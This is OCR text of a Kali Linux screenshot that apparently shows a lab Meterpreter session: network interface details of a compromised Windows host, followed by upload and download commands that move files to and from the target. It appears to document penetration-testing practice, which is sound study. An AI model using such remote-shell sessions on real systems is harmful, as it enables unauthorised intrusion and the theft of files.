 [Kali Linux, an Offensive ... bpg@kali-pc-001: ~ bpg@kali-pc-001: ~ Pictures - File Manager Screenshot 03:21 AM
bpg@kali-pc-001: ~
File Actions Edit View Help
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 2
============
Name : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:13:9a:03
MTU : 1500
IPv4 Address : 192.168.111.128
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::f063:f63e:ba4b:809
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 3
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:6f80
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 4
============
Name : Teredo Tunneling Pseudo-Interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : 2001:0:348b:fb58:879:23b1:3f57:907f
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::879:23b1:3f57:907f
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > upload a.txt
[*] uploading : a.txt → a.txt
[*] uploaded : a.txt → a.txt
meterpreter > download b.txt
[*] Downloading: b.txt → b.txt
[*] download : b.txt → b.txt
meterpreter >